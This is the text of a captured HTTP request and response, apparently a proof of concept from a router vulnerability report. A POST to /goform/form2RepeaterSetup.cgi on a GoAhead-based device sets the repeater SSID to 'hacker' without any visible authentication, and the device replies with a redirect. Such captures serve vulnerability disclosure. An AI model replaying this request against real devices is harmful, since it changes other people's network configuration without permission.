 Request
Pretty Raw Hex
\n
1 POST /goform/form2RepeaterSetup.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 220
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/d_wlrepeater.asp
12
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 RepeaterMode=1&RepeaterSSID=hacker&RepeaterBSSID=&WifiSecurity=&
apcli_channel=&apcli_extchannel=&startScanUplinkAp=0&save=
%E5%BA%94%E7%94%A8&submit.htm%3Fwlrepeater.htm=Send
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Tue Jan  1 08:01:34 2013
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.0.1/d_wlrepeater.asp
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.0.1/d_wlrepeater.asp">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14